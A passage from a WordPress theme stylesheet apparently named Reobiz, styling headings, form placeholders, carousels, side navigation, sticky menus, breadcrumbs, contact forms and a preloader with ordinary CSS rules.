}
.single-product .main-contain #content {
  padding-bottom: 45px;
}
.woocommerce-cart .main-contain #content {
  padding-bottom: 100px !important;
}
.sign {
  margin-top: 15px;
}
.rs-heading.bigger-text h2.title {
  font-size: 55px;
  line-height: 65px;
}
.rs-heading.bigger-text p {
  color: #fff;
  font-size: 18px;
}
ul.unorder-list {
  margin: 20px 0 0;
  padding: 0;
  list-style: none;
}
ul.unorder-list li {
  display: block;
  position: relative;
  padding-left: 25px;
  padding-bottom: 15px;
  font-weight: 500;
  line-height: 25px;
}
ul.unorder-list li:before {
  position: absolute;
  top: 0px;
  left: 0;
  content: "\f105";
  font-family: FontAwesome;
  color: #1273eb;
  font-size: 20px;
}
ul.check-icon {
  list-style: none;
  margin-left: 20px;
}
ul.check-icon li {
  position: relative;
  padding-left: 22px;
  padding-bottom: 4px;
  font-size: 16px;
}
ul.check-icon li:before {
  position: absolute;
  top: 4px;
  left: 0;
  content: "\f11b";
  font-family: Flaticon;
  color: #1c1b1b;
  font-weight: 700;
  font-size: 14px;
}
ul.check-icon.two-call {
  column-count: 2;
}
ul.check-icon.two-call li {
  padding-right: 10px;
}
.light-faq .vc_toggle .vc_toggle_title h4 {
  color: #fff;
}
.light-faq .vc_toggle .vc_toggle_content {
  color: #fff;
}
.post-password-required input[type="password"] {
  margin-left: 5px;
}
.post-password-required input[type="submit"] {
  margin-left: -4px;
  border-radius: 0 3px 3px 0;
  padding: 11px 20px;
}
input[type="text"],
input[type="number"],
input[type="password"],
textarea,
input[type="email"] {
  color: #363636;
  width: 100%;
  max-width: 100%;
  opacity: 1;
}
input[type="text"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #d1d1d1;
  opacity: 1;
}
input[type="text"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
textarea::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #d1d1d1;
  opacity: 1;
}
input[type="text"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #d1d1d1;
  opacity: 1;
}
input[type="text"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
textarea:-moz-placeholder,
input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #d1d1d1;
  opacity: 1;
}
select {
  color: #363636;
  cursor: pointer;
}
select:valid {
  color: #363636;
}
/*--------------------------------------------------------------

## Links

--------------------------------------------------------------*/
a {
  color: #1c1b1b;
}
a:hover,
a:focus,
a:active {
  color: #1273eb;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
.wp-block-calendar tfoot a {
  color: #1c1b1b;
}
.wp-block-calendar tfoot a:hover {
  color: #1273eb;
}
/********************* RS Particle Banner **************************/
.rs-particle-banner {
  width: 100%;
  position: relative;
}
.rs-particle-banner .particle-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.rs-particle-banner .particle-content .banner_title {
  display: inline-block;
  margin-bottom: 25px;
  font-size: 65px;
  position: relative;
  z-index: 9;
  color: #444;
  line-height: 70px;
}
.rs-particle-banner .particle-content .banner-button {
  margin-top: 20px;
}
.rs-particle-banner .particle-content .banner-button.btn-light .readon:not(.border):hover {
  background: transparent;
  border-color: #fff !important;
  color: #fff !important;
}
.rs-particle-banner .particle-content .banner-button.btn-light .readon.border {
  border-color: #fff !important;
  color: #fff !important;
}
.rs-particle-banner .particle-content .banner-button.btn-light .readon.border:hover {
  border-color: #1c1b1b !important;
}
.rs-particle-banner .particle-content .banner-button a:hover {
  opacity: .8;
}
.rs-particle-banner .particle-content .banner-introtext {
  display: block;
  font-size: 16px;
  line-height: 22px;
  padding-bottom: 25px;
}
.rs-particle-banner ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.rs-particle-banner ul li {
  display: inline-block;
  margin: 0 25px 25px 0;
}
.rs-particle-banner .arrow-btn {
  width: 26px;
  height: 55px;
  bottom: 0%;
  left: 50%;
  z-index: 2;
  text-align: center;
  position: absolute;
  border: 1px solid #999;
  border-radius: 20px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.rs-particle-banner .arrow-btn i {
  color: #999;
  font-size: 22px;
  line-height: 80px;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -ms-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
  animation: bounce 2s infinite;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.rs-particle-banner .arrow-btn i:hover {
  -webkit-animation: none;
  -moz-animation: none;
  -ms-animation: none;
  -o-animation: none;
  animation: none;
}
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
/*--------------------------------------------------------------

--------------------------------------------------------------*/
.ceo-founder p {
  font-weight: 500;
  color: #1c1b1b;
}
.sticky-logo {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
.owl-carousel {
  padding-top: 0;
}
.owl-carousel .owl-nav {
  right: 0;
}
.owl-carousel .owl-nav [class*="owl-"] {
  font-size: 0;
  width: 42px;
  height: 42px;
  line-height: 42px;
  background: #1273eb;
  color: #fff;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: 0.6s ease all;
  opacity: 0;
  visibility: hidden;
}
.owl-carousel .owl-nav [class*="owl-"]:before {
  font-family: Flaticon;
  position: absolute;
  font-size: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.owl-carousel .owl-nav [class*="owl-"].owl-prev {
  left: 0;
}
.owl-carousel .owl-nav [class*="owl-"].owl-prev:before {
  content: "\f112";
}
.owl-carousel .owl-nav [class*="owl-"].owl-next {
  right: 0;
}
.owl-carousel .owl-nav [class*="owl-"].owl-next:before {
  content: "\f113";
  margin-left: 2px;
}
.owl-carousel .owl-nav [class*="owl-"]:hover {
  background: #1c1b1b;
  color: #fff;
}
.owl-carousel:hover .owl-nav [class*="owl-"] {
  opacity: 1;
  visibility: visible;
}
.owl-carousel:hover .owl-nav [class*="owl-"].owl-prev {
  left: -60px;
}
.owl-carousel:hover .owl-nav [class*="owl-"].owl-next {
  right: -60px;
}
.owl-carousel .partner-item a img {
  width: auto;
  margin: 0 auto;
}
.sidenav {
  width: 100%;
}
.sidenav .widget-title {
  color: #fff !important;
  padding: 0 0 15px;
  font-size: 30px !important;
  line-height: 30px;
  font-weight: 600 !important;
  position: relative;
}
.sidenav .widget-title:before {
  content: "";
  position: absolute;
  background: #fff;
  height: 2px;
  width: 50px;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
}
.sidenav .widget {
  padding: 0;
}
.sidenav .widget .widget-title {
  font-size: 26px;
  color: #fff;
  margin-bottom: 30px;
}
.sidenav .widget .search-form .search-input {
  height: 42px;
  background: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.3) !important;
  color: #fff;
  font-size: 14px;
  outline: none;
}
.sidenav .widget .search-form .search-input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff;
}
.sidenav .widget .search-form .search-input::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff;
}
.sidenav .widget .search-form .search-input:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff;
}
.sidenav .widget .search-form .search-input:-moz-placeholder {
  /* Firefox 18- */

  color: #fff;
}
.sidenav .widget .search-form button {
  padding: 8px 12px;
  color: #fff;
  background: transparent !important;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.sidenav .widget .search-form button:hover {
  opacity: 0.7;
}
.sidenav .fa-ul {
  margin-left: 0;
  text-align: left;
  font-size: 15px;
}
.sidenav .fa-ul li {
  padding: 7px 0;
  display: flex;
  align-items: center;
}
.sidenav .fa-ul li i {
  padding-right: 15px;
}
.sidenav .fa-ul li i:before {
  font-size: 26px;
  margin-left: 0 !important;
}
.sidenav .fa-ul li i.flaticon-email {
  position: relative;
  top: 1px;
}
.sidenav .fa-ul li.address1 {
  padding-left: 45px;
  padding-top: 0;
  font-size: 18px;
  margin-bottom: 4px;
  padding-right: 40px;
}
.sidenav .fa-ul li.address1 i {
  position: absolute;
  top: 3px;
  left: 0;
}
.sidenav .offcanvas_social {
  margin-left: 0;
  list-style-type: none;
  padding-bottom: 0;
}
.sidenav .offcanvas_social li {
  display: inline-block;
}
.sidenav .offcanvas_social li a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 0;
}
.sidenav .offcanvas_social li a i {
  font-size: 15px;
  color: #fff;
  margin: 0 8px 0 0;
  text-align: center;
  background: #1273eb;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 3px;
}
.sidenav .offcanvas_social li a i:hover {
  opacity: .9;
}
.sidenav .offcanvas_social li:last-child a {
  margin-right: 0;
}
.sidenav .nav-close-menu-li {
  margin: 0;
  padding-bottom: 30px;
  text-align: right;
}
.sidenav .nav-close-menu-li a {
  font-size: 0;
  text-align: center;
  display: inline-block;
  border: 2px solid #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  margin-right: 10px;
  position: relative;
}
.sidenav .nav-close-menu-li a:after,
.sidenav .nav-close-menu-li a:before {
  content: '';
  position: absolute;
  width: 2px;
  height: 14px;
  background-color: #fff;
  top: 9px;
}
.sidenav .nav-close-menu-li a:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.sidenav .nav-close-menu-li a:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.sidenav .nav-close-menu-li a:hover {
  background: #fff;
  color: #000;
  border-color: #fff;
}
.sidenav .nav-close-menu-li a:hover:after,
.sidenav .nav-close-menu-li a:hover:before {
  background-color: #1c1b1b;
}
.sidenav .widget_nav_menu ul {
  padding: 0;
  margin: 0;
  text-align: left;
}
.sidenav .widget_nav_menu ul li {
  list-style: none;
  border: none !important;
  margin-left: 0;
  padding: 0;
  position: relative;
}
.sidenav .widget_nav_menu ul li a {
  font-size: 15px;
  padding: 25px 0;
  display: block;
  color: #333;
  font-family: 'Poppins', sans-serif;
  line-height: 45px;
  font-weight: 500 !important;
}
.sidenav .widget_nav_menu ul li a:hover {
  color: #ccc;
}
.sidenav .widget_nav_menu ul li:before {
  display: none;
}
.sidenav .widget_nav_menu ul li ul li a {
  text-transform: capitalize;
  padding: 10px 0;
  line-height: 24px;
}
.sidenav .bs-search button {
  padding: 5px 11px;
}
.sidenav li.nav-link-container {
  color: #1273eb;
  text-align: center;
  display: block;
  border-radius: 30px;
  height: 40px;
  right: 15px;
  width: 40px;
  top: 5px;
  position: absolute;
  -webkit-transition: transform .5s ease;
  -moz-transition: transform .5s ease;
  transition: transform .5s ease;
}
.sidenav li.nav-link-container:hover a {
  display: block;
}
.sidenav li.nav-link-container a {
  display: block;
  background: none !important;
}
.sidenav li.nav-link-container a span {
  background: #1c1b1b !important;
  height: 3px;
  width: 25px;
}
.sidenav li.nav-link-container .nav-menu-link {
  padding: 13px 15px 15px 10px !important;
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger1 {
  transform: rotate(-45deg) translate(-5px, 5px);
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
}
.fa-ul {
  list-style: none;
}
.mobile-menu-container .nav-close-menu-li {
  padding-top: 50px;
}
.mobile-menu-container .nav-close-menu-li a {
  padding: 0;
}
.mobile-menu-container ul {
  padding-left: 0;
  margin: 0;
  text-align: left;
}
.mobile-menu-container ul li {
  list-style: none;
  border: none !important;
  margin-left: 0;
  padding: 0;
}
.mobile-menu-container ul li a {
  font-size: 15px;
  padding: 12px 0;
  display: block;
  color: #222;
  border-bottom: none;
}
.mobile-menu-container ul li a:hover {
  opacity: 0.9;
}
.mobile-menu-container ul li:before {
  display: none;
}
.nav-active-menu-container {
  -ms-transform: translate(0);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  transform: translate(0);
}
#rs-header.header-transparent .menu-sticky.sticky ul.offcanvas-icon.sidenav .nav-link-container span {
  background: #fff !important;
}
#rs-header .menu-area .navbar ul .menu-item:not(.mega) ul li ul.sub-menu,
#rs-header .menu-area .navbar ul .page_item:not(.mega) ul li ul.sub-menu {
  position: absolute;
  left: 100%;
  top: 0px;
  opacity: 0;
  transform: scaleY(0);
  visibility: hidden;
}
#rs-header .menu-area .navbar ul .menu-item:not(.mega) ul > li:hover > ul.sub-menu,
#rs-header .menu-area .navbar ul .page_item:not(.mega) ul > li:hover > ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.secondarycolor {
  color: #1273eb;
}
#rs-header .menu-area .navbar ul li.three-col ul > li {
  width: 33.33%;
}
#rs-header .menu-area .navbar ul li.four-col ul > li {
  width: 25%;
}
.transparent_header {
  position: absolute;
}
.transparent_header .menu-area .navbar ul > li > a:after {
  background: #fff;
}
.transparent_header .sticky .navbar ul > li > a:after {
  background: #1c1b1b;
}
.default_header .menu-area .navbar ul > li > a:after {
  background: #1c1b1b;
}
.customrev .rev-btn i {
  position: absolute;
  top: 50%;
  right: 26px;
  transition: all 0.3s;
  transform: translateY(-50%);
  opacity: 1;
  font-size: 16px;
}
.customrev .rev-btn:hover i {
  opacity: 1;
  right: 18px;
}
.space15 .elementor-accordion-item {
  margin-bottom: 20px !important;
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.8);
  padding: 0;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
  text-align: right;
}
.menu-sticky.sticky .navbar-menu ul.menu {
  text-align: right;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #1c1b1b;
  font-size: 14px;
}
.menu-sticky.sticky .btn_quote {
  padding-top: 28px !important;
  padding-bottom: 28px !important;
}
.menu-sticky.sticky .nav-link-container i {
  color: #1c1b1b;
}
.max900 .vc_column-inner {
  max-width: 900px;
  margin: 0 auto;
}
.formbtn .form-button {
  text-align: center;
}
.rs-portfolio.style1 .slick-dots li button {
  background: transparent !important;
}
/* -----------------------
    17. Scroll Up
--------------------------*/
.clpricing-table .price-table.style1 {
  border: none;
}
.faq-simple .elementor-accordion-item {
  margin-bottom: 25px;
  box-shadow: 0 0 22px rgba(0, 0, 0, 0.1);
}
/* ------------------------------------
    20. Breadcrumbs
  ---------------------------------------*/
.rs-breadcrumbs {
  position: relative;
  background: #000;
}
.rs-breadcrumbs .breadcrumbs-title {
  font-size: 0px;
  padding-top: 5px;
  color: #1273eb;
}
.rs-breadcrumbs .breadcrumbs-title > span {
  margin-right: 12px;
}
.rs-breadcrumbs .breadcrumbs-title span {
  font-size: 14px;
  position: relative;
  padding-right: 34px;
  margin-right: 14px;
}
.rs-breadcrumbs .breadcrumbs-title span.current-item {
  margin-right: 0;
  padding-right: 0;
}
.rs-breadcrumbs .breadcrumbs-title span a span {
  color: #1c1b1b;
}
.rs-breadcrumbs .breadcrumbs-title span a span:hover {
  opacity: .7;
}
.rs-breadcrumbs .breadcrumbs-title span a:before {
  background-color: #fff;
  content: "";
  height: 15px;
  width: 2px;
  position: absolute;
  right: 9px;
  top: 2px;
  transform: rotate(26deg);
}
.rs-breadcrumbs .breadcrumbs-title .current-item {
  color: #1c1b1b;
}
.rs-breadcrumbs .breadcrumbs-inner {
  padding: 120px 0 120px;
  text-align: center;
  position: relative;
}
.rs-breadcrumbs .breadcrumbs-inner .banner-desc {
  margin-top: 10px;
  margin-bottom: 10px;
  color: #fff;
  text-align: left;
}
.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories {
  padding: 0 0 8px 0;
}
.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a {
  background: #fbfbfb;
  color: #363636 !important;
  padding: 6px 19px 5px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.rs-breadcrumbs .breadcrumbs-inner .bs-meta {
  padding-left: 0;
}
.rs-breadcrumbs .breadcrumbs-inner .bs-meta li {
  margin-right: 13px;
  font-size: 13px;
}
.rs-breadcrumbs .breadcrumbs-inner .bs-meta li i {
  margin-right: 3px;
}
.rs-breadcrumbs .breadcrumbs-inner .bs-meta li i:before {
  font-size: 14px;
  font-weight: 600;
}
.rs-breadcrumbs .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
.rs-breadcrumbs .breadcrumbs-single {
  background-size: cover;
}
.rs-breadcrumbs .trail-browse {
  display: none !important;
}
.rs-breadcrumbs .trail-items li {
  position: relative;
}
.rs-breadcrumbs .trail-items li a {
  padding-right: 20px;
}
.rs-breadcrumbs .trail-items li::after {
  right: 0px;
  position: absolute;
  padding: 0;
  content: "\f147";
  font-family: Flaticon;
  font-style: normal;
  font-weight: 300;
  display: block !important;
  top: 0;
}
.rs-breadcrumbs .trail-items li.trail-end::after {
  display: none !important;
}
.rs-breadcrumbs .page-title {
  margin: 0 auto;
  max-width: 950px;
  padding-bottom: 0 !important;
  color: #fff !important;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
}
.rs-breadcrumbs .breadcrumbs {
  text-align: center;
}
.rs-breadcrumbs .trail-items li::after {
  font-size: 12px;
}
.rs-breadcrumbs ul {
  display: inline-block;
  padding: 5px 20px;
  margin: 0px;
}
.rs-breadcrumbs ul li {
  color: #000;
  display: inline-block;
  font-size: 14px;
}
.rs-breadcrumbs ul li * {
  color: #000;
}
.rs-breadcrumbs ul li a {
  padding: 0 8px;
  color: #000;
}
.rs-breadcrumbs ul li a:hover {
  color: #1c1b1b;
}
.rs-breadcrumbs ul li.trail-begin a {
  position: relative;
  display: inline-block;
  padding-left: 0;
}
.rs-breadcrumbs ul li.trail-begin a:hover {
  opacity: 0.7;
}
.rs-breadcrumbs ul li.trail-end {
  padding-left: 8px;
}
.rs-breadcrumbs.porfolio-details {
  position: relative;
}
.counter-top-area .rs-counter-list .count-text .rs-counter {
  font-family: 'Poppins', sans-serif !important;
}
.mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #999;
}
.mc4wp-form-fields input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #999;
}
.mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #999;
}
.mc4wp-form-fields input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #999;
}
.entry-content .page-links {
  padding-top: 30px;
}
.comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-top: 14px;
}
.page .comments-title {
  font-size: 24px;
  font-weight: 700;
}
.single-post .bs-sidebar h2 {
  margin-top: 0;
}
.recent-widget .show-featured .post-img img {
  border-radius: 3px;
}
.format-aside .single-content-full .bs-desc {
  margin-top: 0;
}
.close5 {
  background: #28406d;
  color: #fff;
  border-radius: 50%;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
  padding-right: 46px !important;
  padding-left: 20px !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::after,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::before {
  border-color: #1273eb !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a {
  color: #000 !important;
  border-radius: 3px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a:hover {
  color: #fff !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a > i.vc_tta-controls-icon:before {
  border-color: #fff !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title a:hover > i.vc_tta-controls-icon:before,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title a:hover > i.vc_tta-controls-icon:after {
  border-color: #fff !important;
}
.home1-contact input.wpcf7-text,
.home1-contact select,
.home1-contact textarea {
  background: #1273eb;
  border: none;
  color: #fff;
  width: 100%;
  margin-bottom: 30px;
  outline: none;
}
.home1-contact input[type="submit"] {
  background: #ed4e31;
  width: 100%;
  font-size: 16px;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-top: -7px;
  border-radius: 0;
}
.home1-contact input.wpcf7-text {
  height: 55px;
}
.home1-contact textarea {
  height: 170px;
}
.home1-contact input[type="text"]::-webkit-input-placeholder,
.home1-contact textarea::-webkit-input-placeholder,
.home1-contact input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff;
  opacity: 1;
}
.home1-contact input[type="text"]::-moz-placeholder,
.home1-contact textarea::-moz-placeholder,
.home1-contact input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff;
  opacity: 1;
}
.home1-contact input[type="text"]:-ms-input-placeholder,
.home1-contact textarea:-ms-input-placeholder,
.home1-contact input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff;
  opacity: 1;
}
.home1-contact input[type="text"]:-moz-placeholder,
.home1-contact textarea:-moz-placeholder,
.home1-contact input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #fff;
  opacity: 1;
}
.dark-contact input.wpcf7-text,
.dark-contact select,
.dark-contact textarea {
  background: transparent;
  border: none;
  border-bottom: 2px solid #999;
  color: #fff;
  width: 100%;
  margin-bottom: 30px;
  outline: none;
  padding-left: 0;
}
.dark-contact input[type="submit"] {
  background: #1273eb;
  width: 100%;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 0;
  border-color: #1273eb;
  padding: 12px 30px;
}
.dark-contact input[type="submit"]:hover {
  border-color: #1273eb;
  background: transparent;
  color: #fff;
}
.dark-contact input.wpcf7-text {
  height: 55px;
}
.dark-contact textarea {
  height: 120px;
}
.dark-contact input[type="text"]::-webkit-input-placeholder,
.dark-contact textarea::-webkit-input-placeholder,
.dark-contact input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff;
  opacity: 1;
}
.dark-contact input[type="text"]::-moz-placeholder,
.dark-contact textarea::-moz-placeholder,
.dark-contact input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff;
  opacity: 1;
}
.dark-contact input[type="text"]:-ms-input-placeholder,
.dark-contact textarea:-ms-input-placeholder,
.dark-contact input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff;
  opacity: 1;
}
.dark-contact input[type="text"]:-moz-placeholder,
.dark-contact textarea:-moz-placeholder,
.dark-contact input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #fff;
  opacity: 1;
}
.footer-top-contact .rs-contact {
  color: #fff;
}
.footer-top-contact .rs-contact .contact-address .address-text h3 {
  color: #fff;
  font-weight: 500;
}
.footer-top-contact .rs-contact .contact-address .address-text a {
  color: #fff;
}
.footer-top-contact .rs-contact .contact-address .address-text a:hover {
  color: #1c1b1b;
}
.readon .vc_btn3 {
  background: transparent !important;
  box-shadow: none !important;
  border: none !important;
  margin-top: -5px !important;
}
.readon .vc_btn3:hover {
  color: #1273eb !important;
}
.error-404 .readon:hover {
  opacity: 0.6;
  color: #fff;
}
.rs-portfolio-style7 .showcase-item img {
  -webkit-animation: scale-up-center 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
  animation: scale-up-center 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}
@-webkit-keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.subscribe-form p {
  text-align: center;
  margin: 0 auto;
}
.subscribe-form .mc4wp-form-fields {
  margin: 0 auto;
}
.subscribe-form input {
  display: inline-block;
  height: 70px;
  line-height: 70px;
  padding: 0 30px;
}
.subscribe-form input[type="email"] {
  width: 70%;
  border-radius: 30px 0 0 30px;
}
.subscribe-form input[type="submit"] {
  border-radius: 0 30px 30px 0;
  position: relative;
}
.subscribe-form .signup-post {
  display: none;
}
/*********************
    FAQ
**********************/
.home-faq .vc_toggle {
  color: #fff;
  background: #333;
  padding: 16px 20px;
}
.home-faq .vc_toggle .vc_toggle_title > h4 {
  color: #fff;
  -webkit-transition: background-color 2s ease-out;
  -moz-transition: background-color 2s ease-out;
  -o-transition: background-color 2s ease-out;
  transition: background-color 2s ease-out;
  font-size: 16px;
  font-weight: 600;
}
.home-faq .vc_toggle .vc_toggle_content {
  margin-bottom: 0 !important;
}
.home-faq .vc_toggle .vc_toggle_content p {
  margin-bottom: 5px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title {
  -webkit-transition: background-color 2s ease-out;
  -moz-transition: background-color 2s ease-out;
  -o-transition: background-color 2s ease-out;
  transition: background-color 2s ease-out;
  font-size: 15px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a {
  color: #fff;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a > i.vc_tta-controls-icon:before,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a > i.vc_tta-controls-icon:before,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a > i.vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a > i.vc_tta-controls-icon:after {
  border-color: #fff;
}
body .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
  color: #1c1b1b !important;
}
.page-template-full-page #fp-nav ul > li > a.active span,
.page-template-full-page #fp-nav ul > li > a:hover span {
  background: #1273eb;
}
/*********************
    Contact
**********************/
.contact-business {
  z-index: 9;
}
.contact-business .form-button {
  margin: 10px auto 0;
}
.contact-business.content-center .form-button {
  margin: 0 auto;
}
.contact-business.content-center .form-button p {
  text-align: center;
  margin: 0 auto;
  display: block;
}
.rs-blog-grid .blog-item .blog-content .blog-meta {
  margin-bottom: 0;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i {
  color: #1273eb;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta .date {
  font-size: 14px;
}
/*-------------------------
    33.Preloader CSS
---------------------------*/
#reobiz-load {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 1;
